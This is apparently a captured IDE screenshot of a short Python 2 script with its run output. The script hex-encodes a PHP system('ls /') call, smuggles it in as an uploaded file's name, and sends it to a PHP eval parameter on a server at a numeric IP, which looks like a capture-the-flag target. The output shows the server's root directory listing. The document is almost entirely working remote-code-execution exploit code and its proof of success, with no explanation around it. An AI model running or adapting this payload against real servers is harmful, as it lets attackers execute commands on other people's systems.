 main.py
1 import requests
2 from io import BytesIO
3
4 payload = "system('ls /');".encode('hex')
5 print payload
6 files = {
7     payload: BytesIO('sky cool!')
8 }
9 print files
10 r = requests.post('http://43.143.7.97:28348/?code=eval(hex2bin(array_rand(end(get_defined_vars()))));', files=files, allow_redirects=False)
11
12 print r.content
运行: main
D:\Documents\Language\python\python_venv\python2\python.exe D:\Documents\Language\python\python_projects\python2\main.py
73797374656d28276c73202f27293b
{'73797374656d28276c73202f27293b': <_io.BytesIO object at 0x03732360>}
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>&nbsp;</span>
</code>bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var